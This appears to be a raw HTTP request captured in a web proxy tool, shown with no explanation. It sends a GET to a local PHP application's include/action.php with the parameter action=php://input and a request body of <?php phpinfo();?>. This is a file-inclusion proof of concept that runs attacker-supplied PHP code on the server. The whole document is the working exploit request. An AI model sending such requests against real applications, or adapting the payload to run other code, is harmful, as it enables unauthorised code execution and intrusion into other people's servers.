 美化 Raw Hex
1 GET http://127.0.0.1/include/action.php?action=php://input HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14
15 <?php phpinfo();?>
16